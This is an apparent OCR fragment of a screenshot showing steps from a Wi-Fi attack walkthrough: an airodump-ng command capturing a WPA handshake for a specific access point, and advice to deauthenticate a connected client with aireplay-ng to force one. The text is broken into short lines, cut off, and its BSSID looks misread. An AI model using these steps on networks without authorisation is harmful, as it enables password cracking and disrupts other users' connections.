
for the
handshake
airodump-ng -c
149 --bssid
P4:E4:E4:92:60:
71 -w cap01.cap
wlan0
Optionally
deauth a
connected
client to
force a
handshake
aireplay-ng -D